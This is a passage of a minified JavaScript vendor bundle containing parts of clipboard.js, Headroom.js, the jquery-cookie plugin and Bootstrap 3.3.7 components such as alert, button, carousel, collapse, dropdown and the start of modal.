                    this.removeFake(),
                    this.fakeHandler = document.body.addEventListener("click", function() {
                        return e.removeFake()
                    }),
                    this.fakeElem = document.createElement("textarea"),
                    this.fakeElem.style.position = "absolute",
                    this.fakeElem.style.left = "-9999px",
                    this.fakeElem.style.top = (window.pageYOffset || document.documentElement.scrollTop) + "px",
                    this.fakeElem.setAttribute("readonly", ""),
                    this.fakeElem.value = this.text,
                    document.body.appendChild(this.fakeElem),
                    this.selectedText = c.default(this.fakeElem),
                    this.copyText()
                }
                ,
                t.prototype.removeFake = function t() {
                    this.fakeHandler && (document.body.removeEventListener("click"),
                    this.fakeHandler = null),
                    this.fakeElem && (document.body.removeChild(this.fakeElem),
                    this.fakeElem = null)
                }
                ,
                t.prototype.selectTarget = function t() {
                    this.selectedText = c.default(this.target),
                    this.copyText()
                }
                ,
                t.prototype.copyText = function t() {
                    var e = void 0;
                    try {
                        e = document.execCommand(this.action)
                    } catch (n) {
                        e = !1
                    }
                    this.handleResult(e)
                }
                ,
                t.prototype.handleResult = function t(e) {
                    e ? this.emitter.emit("success", {
                        action: this.action,
                        text: this.selectedText,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    }) : this.emitter.emit("error", {
                        action: this.action,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    })
                }
                ,
                t.prototype.clearSelection = function t() {
                    this.target && this.target.blur(),
                    window.getSelection().removeAllRanges()
                }
                ,
                t.prototype.destroy = function t() {
                    this.removeFake()
                }
                ,
                i(t, [{
                    key: "action",
                    set: function t() {
                        var e = arguments.length <= 0 || void 0 === arguments[0] ? "copy" : arguments[0];
                        if (this._action = e,
                        "copy" !== this._action && "cut" !== this._action)
                            throw new Error('Invalid "action" value, use either "copy" or "cut"')
                    },
                    get: function t() {
                        return this._action
                    }
                }, {
                    key: "target",
                    set: function t(e) {
                        if (void 0 !== e) {
                            if (!e || "object" != typeof e || 1 !== e.nodeType)
                                throw new Error('Invalid "target" value, use a valid Element');
                            this._target = e
                        }
                    },
                    get: function t() {
                        return this._target
                    }
                }]),
                t
            }();
            n.default = s,
            e.exports = n.default
        }
        , {
            select: 6
        }],
        9: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            function i(t, e) {
                if ("function" != typeof e && null !== e)
                    throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }),
                e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }
            function a(t, e) {
                var n = "data-clipboard-" + t;
                if (e.hasAttribute(n))
                    return e.getAttribute(n)
            }
            n.__esModule = !0;
            var c = t("./clipboard-action")
              , s = r(c)
              , u = t("tiny-emitter")
              , l = r(u)
              , f = t("good-listener")
              , d = r(f)
              , h = function(t) {
                function e(n, r) {
                    o(this, e),
                    t.call(this),
                    this.resolveOptions(r),
                    this.listenClick(n)
                }
                return i(e, t),
                e.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = "function" == typeof e.action ? e.action : this.defaultAction,
                    this.target = "function" == typeof e.target ? e.target : this.defaultTarget,
                    this.text = "function" == typeof e.text ? e.text : this.defaultText
                }
                ,
                e.prototype.listenClick = function t(e) {
                    var n = this;
                    this.listener = d.default(e, "click", function(t) {
                        return n.onClick(t)
                    })
                }
                ,
                e.prototype.onClick = function t(e) {
                    var n = e.delegateTarget || e.currentTarget;
                    this.clipboardAction && (this.clipboardAction = null),
                    this.clipboardAction = new s.default({
                        action: this.action(n),
                        target: this.target(n),
                        text: this.text(n),
                        trigger: n,
                        emitter: this
                    })
                }
                ,
                e.prototype.defaultAction = function t(e) {
                    return a("action", e)
                }
                ,
                e.prototype.defaultTarget = function t(e) {
                    var n = a("target", e);
                    return n ? document.querySelector(n) : void 0
                }
                ,
                e.prototype.defaultText = function t(e) {
                    return a("text", e)
                }
                ,
                e.prototype.destroy = function t() {
                    this.listener.destroy(),
                    this.clipboardAction && (this.clipboardAction.destroy(),
                    this.clipboardAction = null)
                }
                ,
                e
            }(l.default);
            n.default = h,
            e.exports = n.default
        }
        , {
            "./clipboard-action": 8,
            "good-listener": 5,
            "tiny-emitter": 7
        }]
    }, {}, [9])(9)
});
!function(a, b) {
    "function" == typeof define && define.amd ? define([], b) : "object" == typeof exports ? module.exports = b() : a.Headroom = b()
}(this, function() {
    function a(a) {
        this.callback = a,
        this.ticking = !1
    }
    function b(a) {
        return a && "undefined" != typeof window && (a === window || a.nodeType)
    }
    function c(a) {
        if (arguments.length <= 0) {
            throw new Error("Missing arguments in extend function")
        }
        var d, e, f = a || {};
        for (e = 1; e < arguments.length; e++) {
            var g = arguments[e] || {};
            for (d in g) {
                "object" != typeof f[d] || b(f[d]) ? f[d] = f[d] || g[d] : f[d] = c(f[d], g[d])
            }
        }
        return f
    }
    function d(a) {
        return a === Object(a) ? a : {
            down: a,
            up: a
        }
    }
    function e(a, b) {
        b = c(b, e.options),
        this.lastKnownScrollY = 0,
        this.elem = a,
        this.tolerance = d(b.tolerance),
        this.classes = b.classes,
        this.offset = b.offset,
        this.scroller = b.scroller,
        this.initialised = !1,
        this.onPin = b.onPin,
        this.onUnpin = b.onUnpin,
        this.onTop = b.onTop,
        this.onNotTop = b.onNotTop,
        this.onBottom = b.onBottom,
        this.onNotBottom = b.onNotBottom
    }
    var f = {
        bind: !!function() {}
        .bind,
        classList: "classList"in document.documentElement,
        rAF: !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
    };
    return window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame,
    a.prototype = {
        constructor: a,
        update: function() {
            this.callback && this.callback(),
            this.ticking = !1
        },
        requestTick: function() {
            this.ticking || (requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this))),
            this.ticking = !0)
        },
        handleEvent: function() {
            this.requestTick()
        }
    },
    e.prototype = {
        constructor: e,
        init: function() {
            if (e.cutsTheMustard) {
                return this.debouncer = new a(this.update.bind(this)),
                this.elem.classList.add(this.classes.initial),
                setTimeout(this.attachEvent.bind(this), 100),
                this
            }
        },
        destroy: function() {
            var a = this.classes;
            this.initialised = !1;
            for (var b in a) {
                a.hasOwnProperty(b) && this.elem.classList.remove(a[b])
            }
            this.scroller.removeEventListener("scroll", this.debouncer, !1)
        },
        attachEvent: function() {
            this.initialised || (this.lastKnownScrollY = this.getScrollY(),
            this.initialised = !0,
            this.scroller.addEventListener("scroll", this.debouncer, !1),
            this.debouncer.handleEvent())
        },
        unpin: function() {
            var a = this.elem.classList
              , b = this.classes;
            !a.contains(b.pinned) && a.contains(b.unpinned) || (a.add(b.unpinned),
            a.remove(b.pinned),
            this.onUnpin && this.onUnpin.call(this))
        },
        pin: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.unpinned) && (a.remove(b.unpinned),
            a.add(b.pinned),
            this.onPin && this.onPin.call(this))
        },
        top: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.top) || (a.add(b.top),
            a.remove(b.notTop),
            this.onTop && this.onTop.call(this))
        },
        notTop: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notTop) || (a.add(b.notTop),
            a.remove(b.top),
            this.onNotTop && this.onNotTop.call(this))
        },
        bottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.bottom) || (a.add(b.bottom),
            a.remove(b.notBottom),
            this.onBottom && this.onBottom.call(this))
        },
        notBottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notBottom) || (a.add(b.notBottom),
            a.remove(b.bottom),
            this.onNotBottom && this.onNotBottom.call(this))
        },
        getScrollY: function() {
            return void 0 !== this.scroller.pageYOffset ? this.scroller.pageYOffset : void 0 !== this.scroller.scrollTop ? this.scroller.scrollTop : (document.documentElement || document.body.parentNode || document.body).scrollTop
        },
        getViewportHeight: function() {
            return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        },
        getElementPhysicalHeight: function(a) {
            return Math.max(a.offsetHeight, a.clientHeight)
        },
        getScrollerPhysicalHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getViewportHeight() : this.getElementPhysicalHeight(this.scroller)
        },
        getDocumentHeight: function() {
            var a = document.body
              , b = document.documentElement;
            return Math.max(a.scrollHeight, b.scrollHeight, a.offsetHeight, b.offsetHeight, a.clientHeight, b.clientHeight)
        },
        getElementHeight: function(a) {
            return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight)
        },
        getScrollerHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getDocumentHeight() : this.getElementHeight(this.scroller)
        },
        isOutOfBounds: function(a) {
            var b = a < 0
              , c = a + this.getScrollerPhysicalHeight() > this.getScrollerHeight();
            return b || c
        },
        toleranceExceeded: function(a, b) {
            return Math.abs(a - this.lastKnownScrollY) >= this.tolerance[b]
        },
        shouldUnpin: function(a, b) {
            var c = a > this.lastKnownScrollY
              , d = a >= this.offset;
            return c && d && b
        },
        shouldPin: function(a, b) {
            var c = a < this.lastKnownScrollY
              , d = a <= this.offset;
            return c && b || d
        },
        update: function() {
            var a = this.getScrollY()
              , b = a > this.lastKnownScrollY ? "down" : "up"
              , c = this.toleranceExceeded(a, b);
            this.isOutOfBounds(a) || (a <= this.offset ? this.top() : this.notTop(),
            a + this.getViewportHeight() >= this.getScrollerHeight() ? this.bottom() : this.notBottom(),
            this.shouldUnpin(a, c) ? this.unpin() : this.shouldPin(a, c) && this.pin(),
            this.lastKnownScrollY = a)
        }
    },
    e.options = {
        tolerance: {
            up: 0,
            down: 0
        },
        offset: 0,
        scroller: window,
        classes: {
            pinned: "headroom--pinned",
            unpinned: "headroom--unpinned",
            top: "headroom--top",
            notTop: "headroom--not-top",
            bottom: "headroom--bottom",
            notBottom: "headroom--not-bottom",
            initial: "headroom"
        }
    },
    e.cutsTheMustard = "undefined" != typeof f && f.rAF && f.bind && f.classList,
    e
});
!function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? a(require("jquery")) : a(jQuery)
}(function(a) {
    function b(a) {
        return h.raw ? a : encodeURIComponent(a)
    }
    function c(a) {
        return h.raw ? a : decodeURIComponent(a)
    }
    function d(a) {
        return b(h.json ? JSON.stringify(a) : String(a))
    }
    function e(a) {
        0 === a.indexOf('"') && (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
        try {
            return a = decodeURIComponent(a.replace(g, " ")),
            h.json ? JSON.parse(a) : a
        } catch (b) {}
    }
    function f(b, c) {
        var d = h.raw ? b : e(b);
        return a.isFunction(c) ? c(d) : d
    }
    var g = /\+/g
      , h = a.cookie = function(e, g, i) {
        if (void 0 !== g && !a.isFunction(g)) {
            if (i = a.extend({}, h.defaults, i),
            "number" == typeof i.expires) {
                var j = i.expires
                  , k = i.expires = new Date;
                k.setTime(+k + 86400000 * j)
            }
            return document.cookie = [b(e), "=", d(g), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path : "", i.domain ? "; domain=" + i.domain : "", i.secure ? "; secure" : ""].join("")
        }
        for (var l = e ? void 0 : {}, m = document.cookie ? document.cookie.split("; ") : [], n = 0, o = m.length; o > n; n++) {
            var p = m[n].split("=")
              , q = c(p.shift())
              , r = p.join("=");
            if (e && e === q) {
                l = f(r, g);
                break
            }
            e || void 0 === (r = f(r)) || (l[q] = r)
        }
        return l
    }
    ;
    h.defaults = {},
    a.removeCookie = function(b, c) {
        return void 0 === a.cookie(b) ? !1 : (a.cookie(b, "", a.extend({}, c, {
            expires: -1
        })),
        !a.cookie(b))
    }
});
if ("undefined" == typeof jQuery) {
    throw new Error("Bootstrap's JavaScript requires jQuery")
}
+function(a) {
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 3) {
        throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")
    }
}(jQuery),
+function(a) {
    function b() {
        var a = document.createElement("bootstrap")
          , b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) {
            if (void 0 !== a.style[c]) {
                return {
                    end: b[c]
                }
            }
        }
        return !1
    }
    a.fn.emulateTransitionEnd = function(b) {
        var c = !1
          , d = this;
        a(this).one("bsTransitionEnd", function() {
            c = !0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b),
        this
    }
    ,
    a(function() {
        a.support.transition = b(),
        a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function(b) {
                if (a(b.target).is(this)) {
                    return b.handleObj.handler.apply(this, arguments)
                }
            }
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)),
            "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]'
      , d = function(b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 150,
    d.prototype.close = function(b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }
        var e = a(this)
          , f = e.attr("data-target");
        f || (f = e.attr("href"),
        f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a("#" === f ? [] : f);
        b && b.preventDefault(),
        g.length || (g = e.closest(".alert")),
        g.trigger(b = a.Event("close.bs.alert")),
        b.isDefaultPrevented() || (g.removeClass("in"),
        a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    }
    ;
    var e = a.fn.alert;
    a.fn.alert = b,
    a.fn.alert.Constructor = d,
    a.fn.alert.noConflict = function() {
        return a.fn.alert = e,
        this
    }
    ,
    a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.button")
              , f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this,f)),
            "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({}, c.DEFAULTS, d),
        this.isLoading = !1
    };
    c.VERSION = "3.3.7",
    c.DEFAULTS = {
        loadingText: "loading..."
    },
    c.prototype.setState = function(b) {
        var c = "disabled"
          , d = this.$element
          , e = d.is("input") ? "val" : "html"
          , f = d.data();
        b += "Text",
        null == f.resetText && d.data("resetText", d[e]()),
        setTimeout(a.proxy(function() {
            d[e](null == f[b] ? this.options[b] : f[b]),
            "loadingText" == b ? (this.isLoading = !0,
            d.addClass(c).attr(c, c).prop(c, !0)) : this.isLoading && (this.isLoading = !1,
            d.removeClass(c).removeAttr(c).prop(c, !1))
        }, this), 0)
    }
    ,
    c.prototype.toggle = function() {
        var a = !0
          , b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") ? (c.prop("checked") && (a = !1),
            b.find(".active").removeClass("active"),
            this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1),
            this.$element.toggleClass("active")),
            c.prop("checked", this.$element.hasClass("active")),
            a && c.trigger("change")
        } else {
            this.$element.attr("aria-pressed", !this.$element.hasClass("active")),
            this.$element.toggleClass("active")
        }
    }
    ;
    var d = a.fn.button;
    a.fn.button = b,
    a.fn.button.Constructor = c,
    a.fn.button.noConflict = function() {
        return a.fn.button = d,
        this
    }
    ,
    a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(c) {
        var d = a(c.target).closest(".btn");
        b.call(d, "toggle"),
        a(c.target).is('input[type="radio"], input[type="checkbox"]') || (c.preventDefault(),
        d.is("input,button") ? d.trigger("focus") : d.find("input:visible,button:visible").first().trigger("focus"))
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.carousel")
              , f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b)
              , g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this,f)),
            "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function(b, c) {
        this.$element = a(b),
        this.$indicators = this.$element.find(".carousel-indicators"),
        this.options = c,
        this.paused = null,
        this.sliding = null,
        this.interval = null,
        this.$active = null,
        this.$items = null,
        this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        "hover" == this.options.pause && !("ontouchstart"in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 600,
    c.DEFAULTS = {
        interval: 5000,
        pause: "hover",
        wrap: !0,
        keyboard: !0
    },
    c.prototype.keydown = function(a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
            case 37:
                this.prev();
                break;
            case 39:
                this.next();
                break;
            default:
                return
            }
            a.preventDefault()
        }
    }
    ,
    c.prototype.cycle = function(b) {
        return b || (this.paused = !1),
        this.interval && clearInterval(this.interval),
        this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)),
        this
    }
    ,
    c.prototype.getItemIndex = function(a) {
        return this.$items = a.parent().children(".item"),
        this.$items.index(a || this.$active)
    }
    ,
    c.prototype.getItemForDirection = function(a, b) {
        var c = this.getItemIndex(b)
          , d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap) {
            return b
        }
        var e = "prev" == a ? -1 : 1
          , f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }
    ,
    c.prototype.to = function(a) {
        var b = this
          , c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        if (!(a > this.$items.length - 1 || a < 0)) {
            return this.sliding ? this.$element.one("slid.bs.carousel", function() {
                b.to(a)
            }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
        }
    }
    ,
    c.prototype.pause = function(b) {
        return b || (this.paused = !0),
        this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end),
        this.cycle(!0)),
        this.interval = clearInterval(this.interval),
        this
    }
    ,
    c.prototype.next = function() {
        if (!this.sliding) {
            return this.slide("next")
        }
    }
    ,
    c.prototype.prev = function() {
        if (!this.sliding) {
            return this.slide("prev")
        }
    }
    ,
    c.prototype.slide = function(b, d) {
        var e = this.$element.find(".item.active")
          , f = d || this.getItemForDirection(b, e)
          , g = this.interval
          , h = "next" == b ? "left" : "right"
          , i = this;
        if (f.hasClass("active")) {
            return this.sliding = !1
        }
        var j = f[0]
          , k = a.Event("slide.bs.carousel", {
            relatedTarget: j,
            direction: h
        });
        if (this.$element.trigger(k),
        !k.isDefaultPrevented()) {
            if (this.sliding = !0,
            g && this.pause(),
            this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b),
            f[0].offsetWidth,
            e.addClass(h),
            f.addClass(h),
            e.one("bsTransitionEnd", function() {
                f.removeClass([b, h].join(" ")).addClass("active"),
                e.removeClass(["active", h].join(" ")),
                i.sliding = !1,
                setTimeout(function() {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"),
            f.addClass("active"),
            this.sliding = !1,
            this.$element.trigger(m)),
            g && this.cycle(),
            this
        }
    }
    ;
    var d = a.fn.carousel;
    a.fn.carousel = b,
    a.fn.carousel.Constructor = c,
    a.fn.carousel.noConflict = function() {
        return a.fn.carousel = d,
        this
    }
    ;
    var e = function(c) {
        var d, e = a(this), f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data())
              , h = e.attr("data-slide-to");
            h && (g.interval = !1),
            b.call(f, g),
            h && f.data("bs.carousel").to(h),
            c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e),
    a(window).on("load", function() {
        a('[data-ride="carousel"]').each(function() {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }
    function c(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.collapse")
              , f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1),
            e || c.data("bs.collapse", e = new d(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var d = function(b, c) {
        this.$element = a(b),
        this.options = a.extend({}, d.DEFAULTS, c),
        this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'),
        this.transitioning = null,
        this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger),
        this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 350,
    d.DEFAULTS = {
        toggle: !0
    },
    d.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }
    ,
    d.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"),
            b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f),
                !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"),
                    b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0),
                    this.$trigger.removeClass("collapsed").attr("aria-expanded", !0),
                    this.transitioning = 1;
                    var h = function() {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""),
                        this.transitioning = 0,
                        this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition) {
                        return h.call(this)
                    }
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }
    ,
    d.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b),
            !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight,
                this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1),
                this.$trigger.addClass("collapsed").attr("aria-expanded", !1),
                this.transitioning = 1;
                var e = function() {
                    this.transitioning = 0,
                    this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }
    ,
    d.prototype.toggle = function() {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }
    ,
    d.prototype.getParent = function() {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function(c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }
    ,
    d.prototype.addAriaAndCollapsedClass = function(a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c),
        b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    }
    ;
    var e = a.fn.collapse;
    a.fn.collapse = c,
    a.fn.collapse.Constructor = d,
    a.fn.collapse.noConflict = function() {
        return a.fn.collapse = e,
        this
    }
    ,
    a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e)
          , g = f.data("bs.collapse")
          , h = g ? "toggle" : e.data();
        c.call(f, h)
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"),
        c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }
    function c(c) {
        c && 3 === c.which || (a(e).remove(),
        a(f).each(function() {
            var d = a(this)
              , e = b(d)
              , f = {
                relatedTarget: this
            };
            e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)),
            c.isDefaultPrevented() || (d.attr("aria-expanded", "false"),
            e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))))
        }))
    }
    function d(b) {
        return this.each(function() {
            var c = a(this)
              , d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)),
            "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop"
      , f = '[data-toggle="dropdown"]'
      , g = function(b) {
        a(b).on("click.bs.dropdown", this.toggle)
    };
    g.VERSION = "3.3.7",
    g.prototype.toggle = function(d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = b(e)
              , g = f.hasClass("open");
            if (c(),
            !g) {
                "ontouchstart"in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)),
                d.isDefaultPrevented()) {
                    return
                }
                e.trigger("focus").attr("aria-expanded", "true"),
                f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h))
            }
            return !1
        }
    }
    ,
    g.prototype.keydown = function(c) {
        if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
            var d = a(this);
            if (c.preventDefault(),
            c.stopPropagation(),
            !d.is(".disabled, :disabled")) {
                var e = b(d)
                  , g = e.hasClass("open");
                if (!g && 27 != c.which || g && 27 == c.which) {
                    return 27 == c.which && e.find(f).trigger("focus"),
                    d.trigger("click")
                }
                var h = " li:not(.disabled):visible a"
                  , i = e.find(".dropdown-menu" + h);
                if (i.length) {
                    var j = i.index(c.target);
                    38 == c.which && j > 0 && j--,
                    40 == c.which && j < i.length - 1 && j++,
                    ~j || (j = 0),
                    i.eq(j).trigger("focus")
                }
            }
        }
    }
    ;
    var h = a.fn.dropdown;
    a.fn.dropdown = d,
    a.fn.dropdown.Constructor = g,
    a.fn.dropdown.noConflict = function() {
        return a.fn.dropdown = h,
        this
    }
    ,
    a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown)
}(jQuery),
+function(a) {
    function b(b, d) {
        return this.each(function() {
            var e = a(this)
              , f = e.data("bs.modal")
              , g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this,g)),
            "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function(b, c) {
        this.options = c,
        this.$body = a(document.body),
        this.$element = a(b),
        this.$dialog = this.$element.find(".modal-dialog"),
        this.$backdrop = null,
        this.isShown = null,
        this.originalBodyPad = null,
        this.scrollbarWidth = 0,
        this.ignoreBackdropClick = !1,
        this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function() {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 300,
    c.BACKDROP_TRANSITION_DURATION = 150,
    c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    },
    c.prototype.toggle = function(a) {
        return this.isShown ? this.hide() : this.show(a)
    }
    ,
    c.prototype.show = function(b) {
        var d = this
          , e = a.Event("show.bs.modal", {
            relatedTarget: b
        });
        this.$element.trigger(e),
        this.isShown || e.isDefaultPrevented() || (this.isShown = !0,
        this.checkScrollbar(),
        this.setScrollbar(),
        this.$body.addClass("modal-open"),
        this.escape(),
        this.resize(),
        this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)),
        this.$dialog.on("mousedown.dismiss.bs.modal", function() {
            d.$element.one("mouseup.dismiss.bs.modal", function(b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0)
            })
        }),
        this.backdrop(function() {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body),
            d.$element.show().scrollTop(0),
            d.adjustDialog(),
